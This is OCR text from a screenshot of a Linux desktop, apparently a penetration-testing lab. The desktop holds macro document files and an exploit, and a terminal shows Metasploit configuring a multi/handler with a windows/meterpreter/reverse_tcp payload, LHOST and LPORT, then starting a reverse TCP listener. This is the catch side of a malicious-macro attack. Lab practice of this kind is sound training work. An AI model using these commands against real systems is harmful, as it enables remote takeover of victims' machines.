 Activities
Terminal
stargirl@vm: ~/Desktop
File Edit View Search Terminal Tabs Help
stargirl@vm: ~/Desktop × stargirl@vm: ~/Desktop × stargirl@vm: ~/Desktop × stargirl@vm: ~/Desktop ×
Trash
macros1
academy.
ovpn
temp.dotm
polkit-auto-
exploit
macros1.
dotm
lab_Tech69.
ovpn
calc.exe
htb
rev.exe
python
TESTING
MACROS.
docx
msgbox.
dotm
testing.
docx
msg.dotm
msf.docm
test.docx
Doc3.dotm
serv.py
https://metasploit.com
=[ metasploit v6.1.28-dev- ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.101
LHOST => 192.168.0.101
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.101:1234